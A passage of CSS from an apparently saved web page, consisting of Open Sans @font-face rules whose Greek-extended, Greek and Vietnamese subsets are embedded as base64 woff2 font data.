8cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ